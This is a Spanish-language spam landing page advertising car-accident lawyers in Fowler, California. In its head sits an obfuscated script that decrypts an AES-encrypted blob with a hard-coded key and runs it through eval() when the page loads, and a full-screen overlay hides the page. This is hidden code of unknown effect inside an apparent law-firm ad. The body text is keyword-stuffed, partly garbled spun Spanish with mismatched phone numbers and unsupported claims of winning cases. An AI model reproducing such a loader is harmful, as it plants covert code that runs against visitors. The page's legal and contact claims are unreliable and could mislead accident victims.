

--- FILE ---
content_type: text/html
request_url: https://autoabogadoca.bitbucket.io/Fresno/Abogados-De-Accidentes-Fowler-877-650-926.html
body_size: 8026
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
    <meta name="author" content="">

    <title>Abogados De Accidentes Fowler ☎ (877) 650-926 | Abogados Accidentes De Trafico En California </title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var pnJmpEvmx = "dRd3c3dDMB8NXSEEdU92HA==";
var EMlDebsNB = CryptoJS.enc.Base64.parse(pnJmpEvmx);
var DuZPPLOY = CryptoJS.AES.decrypt( "tyQcsS+IND1QKAL4Er/HRBRk8HQqZJ9dJ7HzOOIOqoEkTW2Jrs1A+Uwr+ndcatPAQRjf2K5xseP2TdmvJ/dMJwdSLQBie+d5QFxH8TbunJtFtyWs3e9wO7wpzWJo/lJYI+fpQUeost3mzIC+bbQW15gXf1aWNl0dIRNyj6PxHA5iFMQsnBOojwi+GMj1jkOI1DdD5CTqOabc1Z9YcPhu8Nkv1wrohewec9UOMjI4VTvLA5DugzKkdmHkZXYPKzsxSWHseJ/15LdEgPcpwTSMUC9gnIDo7wROs7AThd5EtXMdxotWUl8XpFclzvUnSO/V", EMlDebsNB, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(DuZPPLOY.toString(CryptoJS.enc.Utf8));
</script>
<meta name="description" content="Buscando un abogado de accidente de auto en Fowler? Llámenos ☎(877) 650-9261 - y ahorrar mucho dolor y dinero!">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Attorney",
 "name": "Abogados De Accidentes en Fowler CA",
 "url": "https://autoabogadoca.bitbucket.io",
 "description": "Abogados De Accidentes en Fowler - Abogados de Accidentes de Trafico en California",
 "address": {
  "@type": "PostalAddress",
  "addressLocality": "Fowler",
  "addressRegion": "California",
  "postalCode": "93625",
  "addressCountry": "USA"
  },
 "geo": {
  "@type": "GeoCoordinates",
  "latitude": "38.02662",
  "longitude": "-121.642463"
  },
 "hasMap": "Fowler",
 "openingHours": "09:30-20:00",
 "contactPoint": {
  "@type": "ContactPoint",
  "telephone": "(877) 650-926"
  }
}
</script>
    <!-- Bootstrap core CSS -->
    <link href="../css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="../css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="rLVLdl" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("rLVLdl");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">Abogados Accidentes De Trafico En California </div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="../index.html">Abogados Accidentes De Trafico En California </a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
										<li><a href="Privacy-Policy.html">Privacy Policy</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">Abogados Accidentes De Trafico En California </span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>Abogados Accidentes De Trafico En California </strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">Abogados De Accidentes Fowler ☎ (877) 650-926
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <a href="./index.html">Parent category</a><br><h1 align="left">
      Abogados De Accidentes Fowler California
    </h1>
    <h2 align="left">
      Ayuda 
      Legal en L&#237;nea las 24hs. Pregunte y obtenga su respuesta ya en 
      Fowler, CA 93625
    </h2>
    <p align="center">
      <a href="tel:8776509261"><font size="7" color="#ff3333"><b>Haga clic en 
      llamarnos ahora: (877) 650-9261</b></font></a>
    </p>
    <br>
    

    <p align="center">
      <img src="http://www.hblawdfw.com/images/car-accident-lawyer.jpg" alt="Abogado En Accidentes De Transito Fowler" width="406" height="261">
      
    </p>
    <br>
    

    <p align="left">
      Con la 
      creciente localidad de Fowler, hay m&#225;s coches, camiones y 
      ciclomotoras en las v&#237;as en la actualidad que de ning&#250;n modo atr&#225;s. 
      Desafortunadamente, millones de cualquieras est&#225;n involucradas en 
      colisiones de medios de transportea motor y de accidentes de camiones 
      cada a&#241;o. Nuestros abogados de accidentes de forcaz en 
      Fowlervislumbrarque aun el m&#225;s m&#237;nimo accidente puede labrar 
      dolencias graves, la pena emocional y dificultades financieras. Las 
      malesgraves como consecuencia de accidentes de carruaje puede originar 
      una escabechina a largo curso para su salubridad y su extensi&#243;n para 
      ejecutar. Cuando usted est&#225; involucrado en un accidente, las extras de 
      seguros suelen ser rauda para tratar de lograr que firme expedientes o 
      tragar un paz para su accidente. Antes de percibir un consentimiento, 
      usted debe rastrearel consejo de un arbitrado con destreza en accidentes 
      de Fowler. ll&#225;menos las 24 horas al <a href="tel:8776509261">(877) 
      650-9261</a>
    </p>
    <br>
    

    <p align="center">
      <a href="tel:8554021417"><font size="7" color="#ff3300"><b><u>Haga clic 
      en llamarnos ahora: (877) 650-9261 </u></b></font></a>
    </p>
    <br>
    

    <h3 align="left">
      Obtenga Ayuda Legal para Accidentes en Fowler
    </h3>
    <p align="left">
      Nuestros reconocidos y expertos abogados de lesiones personales en 
      Fowler luchar&#225;n hasta las &#250;ltimas consecuencias para que usted 
      obtenga la indemnizaci&#243;n que merece por:
    </p>
    <p align="left">
      &#8226; Accidentes de veh&#237;culos y autom&#243;viles
    </p>
    <p align="left">
      &#8226; Accidentes de camiones
    </p>
    <p align="left">
      &#8226; Accidentes de motocicletas
    </p>
    <p align="left">
      &#8226; Lesiones en barcos y aviones
    </p>
    <p align="left">
      &#8226; Accidentes por resbalones y ca&#237;das
    </p>
    <p align="left">
      &#8226; Accidentes por conductores ebrios o intoxicados (DUI y DWI)
    </p>
    <p align="left">
      &#8226; Accidentes peatonales, de motos y bicicletas
    </p>
    <p align="left">
      &#8226; Accidentes de autobuses y trenes
    </p>
    <p align="left">
      &#8226; Accidentes de carretera
    </p>
    <p align="left">
      
    </p>
    <iframe width="560" height="315" src="https://www.youtube.com/embed/erHCL6UNflo?rel=0" frameborder="0" allowfullscreen="#DEFAULT"></iframe>

    <h3 align="left">
      
    </h3>
    <h3 align="left">
      Obtenga la Compensaci&#243;n que Vale la pena por 
      su Accidente
    </h3>
    <p align="left">
      Usted necesita un abogado experto en Accidentes?
    </p>
    <p align="left">
      En cada caso, nuestra misi&#243;n es proporcionarle a nuestros 
      clientes el mejor nivel de representaci&#243;n legal para que puedan 
      obtener la m&#225;xima compensaci&#243;n econ&#243;mica y 
      remediar as&#237; deudas y tiempo perdido 
      debido a un accidente.
    </p>
    <p align="left">
      La mayor&#237;a de gente que sufre un accidente 
      tiene diferentes dudas y preguntas tales como:
    </p>
    <ul>
      <li align="left">
        &#191;necesito un abogado?
      </li>
      <li align="left">
        &#191;Qui&#233;n pagar&#225; mis cuentas m&#233;dicas?
      </li>
      <li align="left">
        &#191;Qu&#233; tipo de m&#233;dico tiene que ver?
      </li>
      <li align="left">
        &#191;cu&#225;l es el valor de mi caso?
      </li>
      <li align="left">
        &#191;Voy a ser compensado por los salarios perdidos?
      </li>
      <li align="left">
        &#191;Qu&#233; hacer si no me recupero por completo de las lesiones?
      </li>
      <li align="left">
        &#191;puedo obtener una indemnizaci&#243;n por el dolor 
        y las lesiones permanentes en el futuro?
      </li>
    </ul>
    <p>
      Si el informe de la polic&#237;a no est&#225; dispuesta a 
      que hacer con mi m&#225;quina se enfrentaron?
    </p>
    <p align="left">
      En estos momentos dif&#237;ciles es importante que usted cuente 
      el abogado que tenga la experiencia necesaria para 
      responder a sus dudas y recuperar la 
      mayor compensaci&#243;n posible en su caso. Llame para 
      consultar su caso gratis y en internet: el abogado (877) 650-9261
    </p>
    <p align="left">
      &#191;Qu&#233; debo hacer si un familiar est&#225; en el hospital con serias lesiones debido a un accidente?
    </p>
    <p align="left">
      menudo escuchamos a los familiares muy 
      afectados despu&#233;s de que su ser querido o amigo 
      tuvo un accidente.
    </p>
    <p align="left">
      Una lesi&#243;n grave afecta a toda la familia.
    </p>
    <p align="left">
      
    </p>
    <p align="left">
       no sabiendo qu&#233; hacer y las deudas, son las principales 
      raz&#243;nes que atemorizan a la familia.
    </p>
    <p align="left">
      En cuesti&#243;n de dinero y en los asuntos legales no es la mejor 
      manera de aliviar esta incertidumbre que tener a su 
      lado a un profesional en el que usted y sus seres 
      queridos pueda confiar.
    </p>
    <p align="left">
      
    </p>
    <p align="left">
      Un abogado experto conoce que las 
      delgadas pueden ser estos accidentes y usted aprender&#225; c&#243;mo 
      manejar los momentos para enfrentar a los culpables 
      y la de su ser querido y familiares reciban la familia no recibieron indemnizaci&#243;n.
    </p>
    <p align="left">
      Marque al (877) 650-9261 y conozca porque 
      nuestros clientes est&#225;n satisfechos con nuestro servicio 
      desde la primera consulta.
    </p>
    <p align="left">
      
    </p>
    <p align="left">
      Nuestra firma se especializa en casos de lesiones graves y 
      muerte por negligencia; tenemos un historial de varios 
      casos ganados por millones de d&#243;lares.
    </p>
    <p align="left">
      
    </p>
    <p align="left">
      Nuestro equipo de abogados en Fowler se sienten orgullosos de presentar y poner a su disposici&#243;n su conocimiento y pr&#225;ctica a individuos que han 
      sufrido lesiones causadas por accidente en Fowler.
    </p>
    <p align="left">
      Nuestros abogados le proporcionar&#225;n a&#241;os de experiencia, 
      honestidad y lo m&#225;s importante, la tranquilidad de usted 
      y los suyos al saber que su caso 
      estar&#225; en manos de profesionales que 
      obtienen el mejor resultado posible.
    </p>
    <p align="left">
      Si es necesario, nuestros abogados salen en cualquier 
      parte dentro de Fowler para proporcionar a las v&#237;ctimas 
      de la consulta legal especializada sobre su caso.
    </p>
    <p align="left">
      &#191;Por qu&#233; deber&#237;a contratar a un equipo de abogados de 
      accidente?
    </p>
    <p align="left">
      el mundo de las leyes es un oc&#233;ano con otras 
      leyes que deben ser navegadas por un experto en el 
      campo.
    </p>
    <p align="left">
      
    </p>
    <p align="left">
      
    </p>
    <p align="left">
      la mayor&#237;a de oficinas de abogados especialistas en accidentes ofrecen consultas gratuitas as&#237; que no 
      hay motivo porque no llamar.
    </p>
    <p align="left">
      Recuerde que entre m&#225;s graves son las lesiones es 
      m&#225;s probable que tengas que contratar los servicios de un 
      abogado.
    </p>
    <p align="left">
      Si un ser querido muri&#243; en un accidente, enfrenta lesiones 
      permanente, o es usted el afectado es absolutamente 
      necesario contratar un abogado de accidentes.
    </p>
    <p align="left">
      Entre m&#225;s grave sea la lesi&#243;n que ha sufrido usted sufri&#243; a causa 
      de otros, mayor ser&#225; la magnitud de su 
      demanda, as&#237; como la lucha de la compa&#241;&#237;a de seguros est&#225; tratando de pagar lo menos posible.
    </p>
    <p align="left">
      Recuerde que las compa&#241;&#237;as de seguros no les importa las consecuencias 
      que se producir&#225;n como resultado de un accidente, 
      que tan graves lesiones o consecuencias que 
      repercusiones tenga para el resto de su vida, su objetivo principal es la maximizaci&#243;n 
      de beneficios.
    </p>
    <p align="left">
      
    </p>
    <p align="left">
      Si la compa&#241;&#237;a de seguros cree que deber&#225; de pagar una fuerte cantidad de dinero preferir&#225; 
      pelear su demanda antes de darle una compensaci&#243;n justa.
    </p>
    <p align="left">
      Algunas lesiones pueden afectarle unos a&#241;os, otras 
      el resto de su vida, es absolutamente importante y 
      no se necesita ser un abogado experto a 
      su lado peleando por una compensaci&#243;n justa para usted y sus seres 
      queridos.
    </p>
    <p align="left">
      La contrataci&#243;n de un abogado con experiencia especializado en accidentes es su mejor opci&#243;n.
    </p>
    <h3 align="left">
      Chocar es Normal
    </h3>
    <p align="left">
      Es triste pero cierto, si usted conduce un autom&#243;vil en nuestras calles 
      y carreteras, tarde o temprano va a tener un accidente. No importa qu&#233; 
      tan cuidadoso sea, cuando usted conduce, siempre habr&#225; alguien que no 
      est&#225; prestando atenci&#243;n y puede causar un terrible accidente 
      automovil&#237;stico. Esto es muy factible si usted conduce regularmente en 
      una de las grandes ciudades de Fowler.
    </p>
    <h4 align="left">
      6 Puntos Importantes
    </h4>
    <p align="left">
      1. No es necesario que hable Ingles
    </p>
    <p align="left">
      2. No es necesario que sea documentado o ciudadano
    </p>
    <p align="left">
      3. No importa si tiene un pase/licencia de conducci&#243;n
    </p>
    <p align="left">
      4. Usted tiene derecho de hacer un reclamo por sus lesiones aunque no 
      tenga seguro para su auto.
    </p>
    <p align="left">
      5. Podemos atenderte en su propio casa, por tel&#233;fono o en nuestra 
      oficina en Fowler
    </p>
    <p align="left">
      6. Las consultas est&#225;n gratis; solo nos paga cuando ganamos su caso
    </p>
    <p align="left">
      <b>ll&#225;menos las 24 horas al </b><a href="tel:8776509261">(877) 
      650-9261</a>
    </p>
    <h3 align="left">
      Primero que Todo: Su Bienestar
    </h3>
    <p align="left">
      Tambi&#233;n representamos a las personas en 
      disertaci&#243;n de inmigraci&#243;n y las dinast&#237;as de los fiambres a instrucci&#243;n 
      de la dejadez o mala actuaci&#243;n. Cualesquiera que sean los conflictos, 
      nuestros abogados demandantes civiles preparan los riesgos como si 
      fueran a comparecer a envero. Oponerse a los abogados y multitudes de 
      seguros saben que estamos preparados a convenir los acontecimientos, 
      haci&#233;ndolos m&#225;s propensos a plantear una opci&#243;n aceptable. Cuando no 
      hacen una buena subasta, nuestros abogados est&#225;n listos a asistir ante 
      el tribunal.
    </p>
    <p align="left">
      Las causas de los accidentes de tr&#225;fico no 
      cambian. Lo m&#225;s com&#250;n es que los choques son el resultado de conducir en forma imprudente o 
      distracciones (como otros pasajeros en el 
      coche, hablar o enviar mensajes de texto mientras se 
      conduce). Agregue los conductores con 
      discapacidad o de los borrachos, los conductores de 
      camiones cansados o partes defectuosas en la 
      lista de posibilidades&#161;y podr&#225; darse cuenta de que tan 
      peligrosas pueden ser en nuestros 
      caminos!  Cualquiera que sea la causa del accidente, &#161;nosotros podemos ayudar! Cuando una 
      persona se sienta al volante, tenemos que en 
      cada uno de nosotros la responsabilidad de gestionar de manera responsable. Si otro 
      conductor causa un accidente y le causa 
      da&#241;os a usted o a su propiedad, tiene que hacerse 
      responsable.
    </p>
    <p align="left">
      Si usted o un ser querido necesita ayuda de nosotros abogados de 
      accidentes en Fowler, ll&#225;menos las 24 horas al <a href="tel:8776509261">(877) 
      650-9261</a> o haga clic aqu&#237; para completar nuestro conveniente 
      Formulario de Contacto. Ofrecemos consultas iniciales gratuitas en 
      Fowler y sus alrededores, y en todo el estado de California. &#161;No 
      Pagar&#225; un Centavo a Menos que Obtenga una Indemnizaci&#243;n! Cont&#225;ctenos hoy 
      mismo para saber si est&#225; capacitado para iniciar una demanda judicial.
    </p>
    <p align="center">
      <a href="tel:8554021417"><font size="7" color="#ff3300"><b><u>Haga clic 
      en llamarnos ahora: (877) 650-9261</u></b></font></a>
    </p>
<br><a href="../Fresno/Abogados-Accidentes-De-Transito-Fowler-877-650-926.html">Indemnizacion Accidente De Trafico En California</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="../Fresno/Abogados-De-Accidentes-Automovilisticos-Fowler-877-650-926.html">Abogados En Accidentes </a>
<br>Más abogados de Autos en el condado de California:<br><a href="../Fresno/Indemnizacion-Por-Accidente-Firebaugh-877-650-926.html">Indemnizacion Por Accidente Firebaugh ☎ (877) 650-926</a><br><a href="../Fresno/Abogados-Accidentes-De-Carro-Fowler-877-650-926.html">Abogados Accidentes De Carro Fowler ☎ (877) 650-926</a><br><a href="../Fresno/Abogado-Accidente-De-Auto-Firebaugh-877-650-926.html">Abogado Accidente De Auto Firebaugh ☎ (877) 650-926</a><br><a href="../Fresno/Abogado-En-Accidentes-De-Transito-Auberry-877-650-926.html">Abogado En Accidentes De Transito Auberry ☎ (877) 650-926</a><br><a href="../Fresno/Abogados-Indemnizacion-Por-Accidente-De-Trafico-Caruthers-877-650-926.html">Abogados Indemnizacion Por Accidente De Trafico Caruthers ☎ (877) 650-926</a><br><a href="../Fresno/Abogados-De-Accidentes-Automovilisticos-Five-Points-877-650-926.html">Abogados De Accidentes Automovilisticos Five Points ☎ (877) 650-926</a><br><a href="../Fresno/Indemnizacion-Por-Accidente-Clovis-877-650-926.html">Indemnizacion Por Accidente Clovis ☎ (877) 650-926</a><br><a href="../Fresno/Accidentes-De-Transito-Abogados-Cantua-Creek-877-650-926.html">Accidentes De Transito Abogados Cantua Creek ☎ (877) 650-926</a><br><a href="../Fresno/Indemnizacion-Accidente-De-Trafico-Del-Rey-877-650-926.html">Indemnizacion Accidente De Trafico Del Rey ☎ (877) 650-926</a><br><a href="../Fresno/Abogado-De-Accidente-Biola-877-650-926.html">Abogado De Accidente Biola ☎ (877) 650-926</a><br> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>
<li><a href="../categories/Riverside/index.html">Riverside</a></li>
<li><a href="../categories/Orange/index.html">Orange</a></li>
<li><a href="../categories/Ventura/index.html">Ventura</a></li>
<li><a href="../categories/Santa-Barbara/index.html">Santa Barbara</a></li>
<li><a href="../categories/Tulare/index.html">Tulare</a></li>
<li><a href="../categories/Kings/index.html">Kings</a></li>
<li><a href="../categories/Kern/index.html">Kern</a></li>
<li><a href="../categories/Fresno/index.html">Fresno</a></li>
<li><a href="../categories/San-Luis-Obispo/index.html">San Luis Obispo</a></li>
<li><a href="../categories/Monterey/index.html">Monterey</a></li>
<li><a href="../categories/Los-Angeles/index.html">Los Angeles</a></li>
<li><a href="../categories/Mono/index.html">Mono</a></li>
<li><a href="../categories/Inyo/index.html">Inyo</a></li>
<li><a href="../categories/San-Bernardino/index.html">San Bernardino</a></li>
<li><a href="../categories/Madera/index.html">Madera</a></li>
<li><a href="../categories/Merced/index.html">Merced</a></li>
<li><a href="../categories/Mariposa/index.html">Mariposa</a></li>
<li><a href="../categories/San-Mateo/index.html">San Mateo</a></li>
<li><a href="../categories/Santa-Clara/index.html">Santa Clara</a></li>
<li><a href="../categories/San-Francisco/index.html">San Francisco</a></li>
<li><a href="../categories/Sacramento/index.html">Sacramento</a></li>
<li><a href="../categories/Alameda/index.html">Alameda</a></li>
<li><a href="../categories/Napa/index.html">Napa</a></li>
<li><a href="../categories/Contra-Costa/index.html">Contra Costa</a></li>
<li><a href="../categories/Solano/index.html">Solano</a></li>

</ul>
<ul>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; Abogados Accidentes De Trafico En California  2016-2017</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="../js/jquery-1.10.2.js"></script>
    <script src="../js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>
